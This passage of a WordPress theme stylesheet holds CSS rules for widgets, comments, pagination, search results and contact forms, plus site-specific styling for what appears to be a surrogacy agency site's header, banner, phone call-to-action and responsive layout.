    overflow: hidden;



}



.footer-widgets .f-widget {



    width: 32%;



    margin-right: 2%;



    float: left;



}



.f-widget .widget {



    margin-bottom: 30px;



}



.footer-widgets .f-widget #searchform .fa-search:hover {



    cursor: pointer;



}



.f-widget a {



    color: rgba(255, 255, 255, .45);



}



.f-widget ul li {



    margin-bottom: 10px;



}



.f-widget .top-week li a {



    font-size: 15px;



}



.f-widget #s {



    background: rgba(255, 255, 255, .05);



    border: 1px solid rgba(255, 255, 255, .05);



    width: 85.8%}



.f-widget #s::-webkit-input-speech-button {



    margin-right: 8px;



}



.f-widget #searchform .fa-search {



    background: rgba(255, 255, 255, .2);



    color: rgba(255, 255, 255, .2);



}



.footer-widgets.widgets-num-3 .f-widget.last {



    margin-right: 0;



}



.widgets-num-4 .f-widget {



    width: 22.7%;



    margin-right: 3%}



.widgets-num-4 .f-widget.last {



    margin-right: 0;



}



.f-widget .ajax-search-results-container {



    background: #1c1c1c;



    color: #a5a5a5;



}



.f-widget .ajax-search-results-container.loading:after {



    background-color: rgba(0, 0, 0, .8);



}



.f-widget .ajax-search-results-container a {



    color: #fff;



}



.copyrights {



    float: left;



    width: 100%;



    clear: both;



    padding-bottom: 17px;



    padding-top: 20px;



    background: #fff;



    margin-bottom: 20px;



}



#copyright-note {



  text-align:right;



}



.postsby {



    margin-bottom: 25px;



}



.top {



    float: right;



    position: relative;



}



.toplink .fa-angle-double-up {



    font-size: 24px;



    position: absolute;



    right: 0;



    top: 0;



}



.toplink {



    padding-right: 27px;



}



#move-to-top {



    color: #fff;



    cursor: pointer;



    display: inline-block;



    font-weight: 700;



    height: 12px;



    padding: 10px 10px 18px;



    position: fixed;



    right: 15px;



    bottom: 10px;



    transition: all .25s linear 0s;



    width: 20px;



    z-index: 25;



    background: #222;



    text-align: center;



    border-radius: 3px;



}



#move-to-top:not(.filling) {



    opacity: 0;



    visibility: hidden;



}



#move-to-top .fa-angle-double-up {



    font-size: 22px;



}



.related-posts {



    background-color: #FFF;



    margin-top: 30px;



    clear: both;



    float: left;



    width: 100%}



.related-posts h4 {



    font-size: 30px;



}



.related-posts article {



    width: 31%;



    margin-right: 3.5%;



    float: left;



}



.related-posts article:nth-child(7n-3) {



    clear: left;



}



.related-posts .post-info {



    clear: none;



    float: none;



}



.related-posts .last {



    margin-right: 0;



    padding-bottom: 0;



}



.related-posts .title {



    font-size: 16px;



    margin-top: 10px;



}



.related-posts article header {



    margin-bottom: 0;



}



.tags {



    margin: 20px 0 0;



    width: 100%;



    float: left;



}



.tags a {



    margin-left: 5px;



}



.postauthor {



    margin: 25px 0 0 -6.8%;



    padding: 30px 6.8%;



    min-height: 180px;



    background-color: #222;



    float: left;



    clear: both;



    width: 100%;



    color: #AAA;



}



.postauthor h4 {



    padding-top: 6px;



    padding-bottom: 6px;



    color: #fff;



}



.postauthor h5 {



    font-weight: 700;



    font-size: 16px;



    padding: 0;



    margin: 0;



    line-height: 24px;



    text-transform: capitalize;



}



.postauthor img {



    float: left;



    margin: 4px 20px 0 0;



    border-radius: 50%}



.postauthor h4 a {



    color: #473636;



}



#respond h4, .postauthor h4, .postauthor-top, .total-comments {



    margin-bottom: 10px;



    margin-top: 1px;



    font-size: 30px;



}



.postauthor-top {



    padding-top: 5px;



    padding-bottom: 8px;



    margin-bottom: 15px;



}



.clear {



    clear: both;



}



.left {



    float: left;



}



.right {



    float: right;



}



.last {



    margin-right: 0;



}



.tagcloud a {



    font-size: initial!important;



    padding: 2px 10px;



    margin-bottom: 3px;



    float: left;



    margin-right: 3px;



    background: #222;



    color: #FFF!important;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    border-radius: 3px;



}



.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {



    background: #222;



}



.ad-125 ul {



    float: left;



    width: 100%;



    margin: 0;



    list-style: none;



    max-width: 100%}



.ad-125 li {



    float: left;



    border: none;



    list-style: none!important;



    padding-left: 0;



    background: 0 0;



    margin-bottom: 15px;



    margin-left: 0;



    max-width: 48%}



.ad-125 li:nth-child(2n+2) {



    float: right!important;



}



.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {



    margin-bottom: 0;



}



#wp-calendar {



    margin-bottom: 0;



    background: #fff;



    border: 0;



}



#wp-calendar td {



    text-align: center;



    padding: 7px 0;



    border-top: 1px solid #EDEDED;



    border-right: 1px solid #EDEDED;



}



#wp-calendar caption {



    font-weight: 700;



    font-size: 15px;



    color: #FFF;



    text-transform: uppercase;



    background: #222;



    padding: 12px 15px;



    text-align: left;



}



#wp-calendar #prev {



    text-align: left;



    padding-left: 12px;



}



#wp-calendar thead th {



    padding: 10px 0;



    text-align: center;



}



footer #wp-calendar {



    background: rgba(255, 255, 255, .05);



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



}



footer #wp-calendar caption {



    background: rgba(255, 255, 255, .05);



}



#wp-calendar td {



    border-color: rgba(255, 255, 255, .05);



}



#wp-calendar tbody tr:nth-child(1) td {



    border-top: 0;



}



.nocomments {



    margin-top: 20px;



    clear: both;



    float: left;



    width: 100%}



.total-comments {



    padding-top: 7px;



    padding-bottom: 9px;



}



.cnumber {



    color: #2DB2EB;



}



#comments {



    padding: 0;



    background-color: #fff;



    margin-top: 27px;



    float: left;



    clear: both;



    width: 100%}



#respond h4 {



    padding-top: 5px;



    padding-bottom: 7px;



}



#commentsAdd {



    background-color: #fff;



    width: 100%;



    float: left;



    clear: both;



    margin-top: 30px;



}



#comments .avatar {



    float: left;



    margin-right: 20px;



    margin-top: 7px;



}



.comment time {



    padding-left: 10px;



}



ul.children .commentImageLeft {



    width: 60px;



    height: 90px;



    border-left: 1px solid #c1bbb6;



    border-bottom: 1px solid #c1bbb6;



    position: absolute;



    top: -50px;



    left: -70px;



}



#commentform input, input.text-input {



    padding: 11px;



}



input#author, input#email, input#url {



    width: 300px;



    border: 1px solid #E4E4E4;



    background: #fff;



    max-width: 85%;



    margin-right: 10px;



}



#comment, input#author, input#email, input#url {



    -webkit-transition: all .25s ease-in-out;



    -moz-transition: all .25s ease-in-out;



    transition: all .25s ease-in-out;



}



#cancel-comment-reply-link {



    float: right;



    line-height: 24px;



    margin-top: 0;



    color: #EE210B;



    cursor: pointer;



    margin-bottom: -20px;



    text-decoration: underline;



    z-index: 100;



    position: relative;



}



#commentform input#submit, #mtscontact_submit {



    line-height: 1;



    background-color: #0274BE;



    padding: 12px 15px;



    color: #fff;



    text-decoration: none;



    float: right;



    cursor: pointer;



    display: inline-block;



    border: none;



    -webkit-transition: all .2s linear;



    -moz-transition: all .2s linear;



    transition: all .2s linear;



    border-radius: 3px;



}



#commentform input#submit:hover, #mtscontact_submit:hover {



    background: #222;



    color: #fff;



}



#mtscontact_submit {



    float: right;



    width: auto;



}



.error {



    color: red;



}



.thanks p {



    color: green;



}



ol.commentlist {



    margin-left: 0;



    margin-top: 13px;



}



.commentlist li {



    list-style: none;



    margin: 0 0 30px;



    padding-left: 0;



    float: left;



    width: 100%;



    position: relative;



}



.commentlist p {



    margin-bottom: 5px;



}



.ago {



    color: #999;



    text-transform: uppercase;



    font-size: 12px;



}



.fn {



    line-height: 1.375em;



    font-weight: 700;



}



.fn a {



    color: #EE210B;



    font-weight: 700;



    font-size: 15px;



}



.comment-meta {



    font-size: 12px;



}



.commentmetadata {



    overflow: hidden;



}



.commentmetadata li {



    border: 0;



    padding: 0;



    margin-top: 0;



    margin-bottom: 5px;



    list-style: square;



}



.commentmetadata ol li {



    list-style: decimal;



}



.reply {



    margin-top: 0;



    padding-bottom: 0;



    overflow: hidden;



    width: 100%;



    float: right;



}



.reply a {



    font-weight: 700;



    float: left;



    padding: 0;



    color: #BDBDBD;



    font-size: 12px;



}



#commentsAdd #respond h4 {



    margin-bottom: 19px;



}



.comment #respond #respond {



    margin-top: 20px;



}



.commentlist .children {



    margin-left: 10%;



    margin-bottom: 0;



    margin-top: 0;



    float: left;



    width: 90%}



.commentlist .children li {



    padding-bottom: 0;



}



.avatar {



    float: left;



}



#respond h3 {



    font-size: 18px;



    margin: 0;



    padding: 0;



}



.comment-awaiting-moderation {



    font-style: italic;



    font-weight: 700;



}



.commentmetadata ol, .commentmetadata ul {



    margin-top: 5px;



}



#commentform textarea {



    width: 95.5%;



    border: 1px solid #E4E4E4;



    background: #fff;



    padding: 2%;



    line-height: 25px;



    font-family: inherit;



}



#commentform p {



    margin-bottom: 15px;



    float: left;



    width: 100%;



    clear: both;



}



#commentform p label {



    padding-bottom: 5px;



    padding-top: 5px;



    padding-left: 10px;



}



.cancel-comment-reply a {



    float: right;



    margin-top: -8px;



}



.required {



    color: red;



    padding: 0;



    line-height: 1;



}



.comment-notes .required {



    padding-left: 0;



    padding-top: 3px;



}



.comment-notes {



    font-style: italic;



}



.pagination {



    clear: both;



    overflow: hidden;



    float: left;



    width: 100%;



    margin-top: 25px;



    margin-bottom: 0;



}



.single .pagination {



    border: 0;



    box-shadow: none;



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    margin-top: 0;



    padding: 2.2% 0;



    width: 100%}



.pagination ul {



    list-style: none;



    margin: 0;



}



.pagination ul li {



    float: left;



    margin-bottom: 5px;



}



.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {



    color: #fff;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    padding: 10px 13px;



    background: #0274BE;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



    text-align: center;



}



#load-posts a, .pagination a {



    background: #222;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    color: #fff;



    padding: 10px 13px;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



}



#fs2_load_more_button .fa, #load-posts .fa {



    margin-right: 5px;



}



.pagination a:hover {



    color: #fff;



}



.pagination .nav-previous {



    float: left;



}



.pagination .nav-next {



    float: right;



}



.pagination .nav-next a, .pagination .nav-previous a {



    color: #fff!important;



}



.pagination .nav-next a:hover, .pagination .nav-previous a:hover {



    background-color: #222;



}



.single .pagination a .currenttext, .single .pagination a:hover .currenttext {



    padding: 0;



    background: 0 0;



    margin-right: 0;



}



.single .pagination a:hover .currenttext {



    color: #fff;



}



.contact-form {



    position: relative;



}



.contact-form.loading:after {



    content: "";



    display: block;



    position: absolute;



    width: 100%;



    height: 100%;



    top: 0;



    left: 0;



    background: rgba(255, 255, 255, .8);



}



.contact-form input, .contact-form label, .contact-form textarea {



    display: block;



    width: 100%;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



.contact-form input[type=submit], .contact-form label {



    margin-top: 12px;



}



.mtscontact_error {



    color: #B90101;



}



.widget_search {



    overflow: visible;



}



.ajax-search-box-open #s {



    border-bottom: 1px solid #fff;



}



.ajax-search-results-container {



    position: absolute;



    top: 39px;



    left: 0;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    width: 100%;



    z-index: 9;



    background: #FFF;



    border: 1px solid #fff;



    border-top: none;



    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



}



.ajax-search-results-container.loading:after {



    content: "";



    display: block;



    position: absolute;



    top: 0;



    right: 0;



    bottom: 0;



    left: 0;



    background-color: rgba(255, 255, 255, .8);



}



ul.ajax-search-results {



    margin: 4px 0 0;



    padding: 0;



}



.ajax-search-results li {



    margin: 0;



    display: block;



    list-style: none;



    min-height: 50px;



    padding: 0 8px;



}



.ajax-search-results .wp-post-image {



    margin: 5px 10px 0 0;



}



.ajax-search-meta {



    margin: 6px 8px;



    height: 20px;



    font-size: 13px;



}



.ajax-search-meta .results-count {



    float: left;



    color: #aaa;



}



.ajax-search-meta .results-link {



    float: right;



}



.ajax-search-results-container .no-results {



    padding: 8px;



    color: #AAA;



    font-style: italic;



}



.pace .pace-progress {



    background: #29d;



    position: fixed;



    z-index: 2000;



    top: 0;



    left: 0;



    height: 3px;



    -webkit-transition: width .8s;



    -moz-transition: width .8s;



    -o-transition: width .8s;



    transition: width .8s;



}



.admin-bar .pace .pace-progress {



    top: 32px;



}



.pace-inactive {



    display: none;



}



#load-posts a {



    font-weight: 700;



}



#load-posts a.inactive {



    cursor: default;



}



pre {



    overflow: auto;



    padding: 25px 15px 15px;



    margin: 15px 0;



    position: relative;



    background: #222;



    font-family: monospace;



    color: #aaa;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



pre:before {



    content: "\f121";



    color: #FFF;



    position: absolute;



    font-size: 18px;



    right: 14px;



    top: 6px;



    font-family: fontawesome;



}



.flex-video {



    position: relative;



    padding-bottom: 56.25%;



    padding-top: 30px;



    height: 0;



    overflow: hidden;



}



.flex-video embed, .flex-video iframe, .flex-video object {



    position: absolute;



    top: 0;



    left: 0;



    width: 100%;



    height: 100%}



#parallax {



    position: relative;



    padding-bottom: 20%;



    height: 0;



    overflow: hidden;



    background-size: cover;



    margin-bottom: 15px;



}



#page.parallax {



    padding-top: 15px;



}



.latestPost-review-wrapper {



    position: absolute;



    top: 0;



    right: 0;



    background: #FFF;



    padding: 2px 8px;



}



.latestPost-review-wrapper .review-total-star {



    margin: 4px 0;



}



.latestPost-review-wrapper .percentage-icon {



    top: 0;



    font-size: inherit;



    font-style: normal;



}



.widget .widget_wp_review_tab .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {



    border: none;



    overflow: hidden;



}



.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {



    border-bottom: 0;



    padding: 0;



    margin-bottom: 15px;



}



.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {



    font-weight: 400;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {



    border-bottom: 1px solid #1B1B1B;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {



    border-right: none;



}



.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {



    background: #333;



    color: #7E7D7D;



    border: none;



    padding: 14px 0;



    line-height: 1;



    margin: 0;



    white-space: nowrap;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {



    background: #222;



    color: #fff;



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul li {



    float: left;



}



.wpt_widget_content #tags-tab-content ul li a {



    font-size: initial;



    border-radius: 3px;



}



.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {



    padding-bottom: 15px;



}



.widget .review-total-only, .widget .review-total-only.small-thumb {



    font-size: 13px;



    padding: 0;



    color: #222;



    background: 0 0;



}



footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {



    color: #777;



}



.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {



    right: 0;



}



footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .review-total-only.large-thumb {



    padding: 4px 10px;



    background: #222;



    color: #fff;



}



footer .review-total-only.small-thumb .review-result-wrapper i {



    color: #fff!important;



}



.sidebar .widget .wpt_widget_content ul.has-4-tabs li {



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul {



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



    padding: 5px 0 0;



}



.widget .wpt_widget_content {



    border: 0;



}



footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {



    background: rgba(255, 255, 255, .05);



    padding: 0;



}



footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {



    border-bottom-color: rgba(255, 255, 255, .05);



    padding: 15px;



    margin-bottom: 0;



}



.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {



    color: #aaa;



    font-size: 14px!important;



    line-height: 1.6;



    overflow: hidden;



}



footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {



    color: rgba(255, 255, 255, .25);



}



.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {



    background: #333;



    border-left: 1px solid #1B1B1B;



    border-bottom: 1px solid #1B1B1B;



}



footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {



    background: rgba(255, 255, 255, .2);



    color: #fff;



}



footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {



    padding-top: 15px;



}



footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {



    border-left: 0;



}



.mts-cart {



    z-index: 1;



    float: right;



    color: #777;



}



.mts-cart span a {



    display: inline-block;



    padding: 17px 15px 16px 3px;



}



.mts-cart>span:last-child a {



    padding-right: 0;



}



#header .secondary-navigation a {



    font-family: Raleway;



    font-weight: 500;



    font-size: 14px;



    color:#444646;



    text-shadow: 1px 1px 1px #fff;



    text-transform: uppercase;



    letter-spacing: .5px;



}



.regular_header div#primary-nav {



    display: none;



}



div#regular-header {



    overflow: hidden;



    clear: both;



    border-top: 5px solid #1D95A8;



    padding: 0;



}



#header {



    height: 80px;



}



.home article {



    width: 100%}



.home .breadcrumb, .home .entry-title {



    display: none;



}



.contact-form {



    max-width: 300px;



}



.contact-form textarea {



    height: 200px;



}


/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {



    box-sizing: border-box;



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a {



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a:hover {



    font-weight: 500;



}



.secondary-navigation a {



    text-align: left;



    text-decoration: none;



    -webkit-transition: none;



    -moz-transition: none;



    transition: none;



}



.widget li {



    list-style-type: none;



}



.latestPost .title a {



    color: #1D95A8!important;



}



.postauthor h4, .postauthor-top, .total-comments {



    font-size: 20px;



}



#logo img {



    max-width: 130px;



}



#header .logo-wrap {



    padding: 0;



    margin: 0;



}



.primary-navigation {



    display: none;



}



div.wpcf7-validation-errors {



    display: none!important;



}



.wpcf7 p {



    margin-bottom: 10px;



}



.wpcf7 input[type=submit] {



    background: #1D95A8;



    border-color: #1D95A8;



    color: #fff !important;



    width: 120px;



}



div#regular-header {



    max-height: 85px;



}



.logo-wrap {



    margin: 29px 0;



    overflow: visible;



}



.home article header {



    margin-bottom: 0;



}



.home .article {



    padding: 0;



}



.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {



    padding-right: 25px;



}



.cycloneslider-template-standard .cycloneslider-caption-description {



    padding: 0 20px 15px 45px;



    font-size: 13px;



    letter-spacing: .7px;



    line-height: 1.5;



}



.cycloneslider-template-standard .cycloneslider-caption {



    text-align: center!important;



}



.homepage-content {



    padding: 1% 4%}



#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {



    font-size: 13px!important;



    line-height: 1.5!important;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



 



}



#header {



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



.home #page {



    padding-top: 0;



}



.front-banner {



    background: url(images/surrogacy-intended-parents.jpg) no-repeat;



    width: 100%;



    max-width: 1153px;



    height: 423px;



    position: relative;



    background-size: cover;



    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);



}



.caption-title {



    font-size: 16.5px;



    font-weight: 600;



    font-family: 'open sans', arial;



    color: #fff;



    letter-spacing: .3px;



    text-align: right;



    max-width: 480px;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    padding: 15px 20px;



    top: 15%;



    right: 0;



    border-radius: 5px 0 0 5px;



}



.caption-description {



    font-size: 14px;



    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



    letter-spacing: .3px;



    color: #fff;



    text-align: right;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    right: 0;



    bottom: 35%;



    padding: 5px 10px;



    border-radius: 5px 0 0 5px;



}



.cta-frt {



    background: #DA4453;



    color: #fff;



    border: none;



    font-size: 14px;



    padding: 5px 20px 5px 12px;



    border-radius: 3px;



    margin-left: 20px;



}



.cta-frt:after {



    content: "\f144";



    font-family: FontAwesome;



    position: relative;



    left: 7px;



    top: 1px;



}



#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {



    background: #91B562;



}



.sidebar-alt {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



.postauthor {



    display: none;



}



ul ul a {



    line-height: 1.5;



    color: #777!important;



}



#header .secondary-navigation a:hover {



    font-weight: 500;



}



.cta-frt:hover {



    cursor: pointer;



}



.home .post-content {



    padding: 20px;



}



.widget li {



    font-size: 14px;



}



#navigation ul li {



    line-height: 0;



}



.secondary-navigation {



    display: block;



    float: right;



    margin-top: 40px;



}



.secondary-navigation a {



    padding: 20px 25px;



}



#header h1, #header h2 {



    top: 10px;



}



.top-cta a {



    color: #000;



    font-size: 12.5px;



    margin-right: 30px;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



    letter-spacing: .5px;



}



.top-cta a:hover {



    color: #000;



    text-decoration: underline;



}



.top-cta a i {



    color: #DA4453;



    font-size: 20px;



    position: relative;



    top: 3px;



    text-shadow: none;



}



.top-phone {



    right: 30px;



    position: absolute;



    top: 2px;



    display: block;



    z-index: 9999;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



}



.top-phone-icon {



    margin-right:5px;



    font-size:22px;



    position:relative;



    top:3px;



    color:#DA4453;



}







.tp-text {



  color:#000; 



  font-family:'open sans', arial;



  font-weight:bold;



  text-transform:UPPERCASE;   



}







.top-phone .tp-circle {



    color:#DA4453;



    font-size:20px;



    position:relative;



    top:1px;



    text-shadow:none;



    margin:0 5px;



}







.bottom-phone-icon {



    margin-right:5px;



    font-size:20px;



    position:relative;



    top:3px;



}



.top-call-link {



    color: #000;



    font-size: 18px;



    font-weight:bold;



    font-family: 'Open Sans', sans-serif;



}



.top-call-link:hover {



    color: #000;



    text-decoration: underline;



}



.bottom-call-link, .sitemap {



    color: #DA4453 !important;



    font-size: 16px;



    font-family: 'Open Sans', sans-serif;



}



.sitemap {







}



.cta-link {



    font-weight: 700;



    font-size: 16px;



    letter-spacing: .3px;



    color: #DA4453;



    font-family: 'Open Sans', sans-serif;



}



.cta-link:hover {



    color: #DA4453;



}



.fp-link-1 {



    margin-right: 20px;



}



.fp-link-2 {



    margin-left: 20px;



}



#click-menu {



    right: 3px!important;



    top: 43px!important;



    background: 0 0!important;



}



#click-menu .threeLines .line {



    position: relative;



    right: 13px;



}



#responsive-menu .menu-item-has-children>a:after {



    content: "";



    font-family: arial!important;



}



.front_slogan_wrap {



    position: relative;



    top: 192px;



    background: #1D95A8;



    height: 35px;



}



.front_slogan {



    color: #fff;



    text-align: center;



    padding-top: 4px;



    letter-spacing: .5px;



    font-family: Oswald, sans-serif;



    font-size: 18px;



}







.secondary-navigation #navigation ul ul li {



    background:#f2f2f2;



}







.secondary-navigation #navigation ul ul li:hover {



    background:#CACACA;



}







.current-menu-item a {



  color:#000 !important;    



}







.fa-question-circle {



    color: #777;



    position: relative;



    right: 5px;



}



.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff !important;



    letter-spacing: 0;



}



.wpcf7-list-item-label {



  color:#444;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.secondary-navigation #navigation ul ul .current-menu-item a {



  color: #000!important;



 



}







.social-media-icons {



  text-align: right;



}







.social-media-icons li {



  display:inline-block;	



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;	



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;	



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}







#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px;	



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-bottom:20px;



  font-size:14px;



  background:#eee;



  border-radius:3px;



  padding:10px;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







#header .secondary-navigation .current-menu-item .menu-item-object-page a{



  color:#464646 !important; 



  text-shadow:none !important;   



}







.textwidget hr {



  margin:10px 0;    



}







.textwidget .fa-caret-right {



  margin-right:5px; 



  display:inline-block;



}







.singleThumb img {



  width:100%;    



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







input[type="text"], input[type="email"], select, textarea {



  width:100%;



  max-width: 280px;



}







.textwidget hr {



  max-width: 100%;



}















@media screen and (max-width:1199px) {



      #Social-Sidebar, .secondary-navigation {



          display: none!important;



      }



}







@media screen and (max-width:1160px) {



      #header .secondary-navigation a {



         font-size: 12px!important;



      }



}







@media screen and (max-width:1090px) {



    .top-phone {



        right: -12px;



    }



}



   



    @media screen and (max-width:991px) {



       .top-cta {



         display: none;



       }



       .social-media-icons {



         text-align: left;



         margin-bottom:20px;



       }







       #copyright-note {



         text-align:left;



       }







       .bottom-links {



         margin-bottom: 20px;



       }



    } 







    @media screen and (max-width:961px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



        .front_slogan_wrap {



          display: none;



        }



    }







    @media screen and (max-width:935px) {



        .caption-title {



            font-size: 16px !important;



            letter-spacing: .2px !important;



            text-align: center !important;



            max-width: 100% !important;



            padding: 5px 10px !important;



            border-radius: 0 !important;



            top: auto !important;



            bottom: 0 !important;



            width: 100% !important;



            background:#000 !important;



        }



    }











    @media screen and (max-width:865px) {



    #navigation .menu li.pull {



      display: none !important;



    }







    .logo-wrap {



        text-align: left !important;



    }



    #logo img {



        top: 15px !important;



        left: 10px !important;



    }



    #header h1, #header h2, .site-description {



        float: none;



        text-align: left !important;



        width: 100%;



        max-width: 100%;



        padding: 0;



    }



    .secondary-navigation {



        top: -7px;



    }



    .top-phone {



        right: 3px;



    }







}







@media screen and (max-width:720px) {



    .sidebar-alt {



      float: none;



      width: 100% !important;



      margin: 0 auto;



    }



}











@media screen and (max-width:550px) {



    .front-banner {



      width: 100%;



      background-size: 99.999%;



      max-width: 1153px;



      height: 139px;



      position: relative;



    }







    .caption-title {



      font-size: 12px !important;







    }



    .caption-description {



      display: none;



    }







    .cta-link:hover {



      color:#fff;



      text-decoration:none;



    }







    .fp-link-1 {



        margin-right: 0;



        padding: 10px;



        background: #1D95A8;



        color: #fff;



        font-size: 14px;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-bottom: 16px;



    }



    .fp-link-2 {



        margin-left: 0;



        padding: 10px;



        font-size: 14px;



        background: #1D95A8;



        color: #fff;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-top: 16px;



        margin-bottom: 25px;



    }



    .fp-link-2:hover {



        color: #fff;



    }



}











@media screen and (max-width:500px) {



    footer .container {



      min-height:400px;



    }



    .btm-sep {

      display:none;    

    }



    .bottom-links a {

      display:block;   

      text-align:left; 

      margin:15px 0;

    }



}











@media screen and (max-width:430px) {



    .tp-text, .top-call-link {



      font-size:13px;



    }



    .top-phone .tp-circle {



      color: #DA4453;



      font-size: 15px;



    }



}







@media screen and (max-width:359px) {



    .tp-text, .top-call-link {



      font-size:12px;



      text-transform:capitalize;



    }







    #header .logo-wrap {



      margin-left:-12px;



    }







    #logo img {



      max-width: 100px;



    }



}







